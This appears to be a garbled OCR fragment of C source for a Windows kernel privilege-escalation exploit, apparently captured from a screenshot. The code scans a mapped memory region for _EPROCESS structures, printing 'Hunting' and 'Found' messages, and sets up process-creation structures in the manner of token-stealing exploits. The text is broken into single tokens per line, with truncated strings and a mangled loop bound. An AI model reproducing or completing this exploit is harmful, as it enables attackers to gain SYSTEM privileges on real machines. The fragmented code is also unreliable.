
unsigned long long
ourEPROCESS
=
0
, 
systemEP
unsigned long long
exploitVM
=
0xffff0000000
STARTUPINFOA
si
;
PROCESS_INFORMATION
pi
;
ZeroMemory
(
&
si
, 
sizeof
(
si
));
si
.
cb
=
sizeof
(
si
);
ZeroMemory
(
&
pi
, 
sizeof
(
pi
));
printf
(
"[*] Hunting for _EPROCESS structures
for
 (
unsigned long long
i
=
0x100000
; 
i
<
31
		__try {
// Locate EPROCESS via the IMAGE_FIL
if
 (
ourEPROCESS
==
0
&&
memcmp
(
"Tota
if
 (
*
(
unsigned 
char
*
)(
exploitVM
ourEPROCESS
=
exploitVM
+
i
printf
(
"[*] Found our _EPROC
				}
			}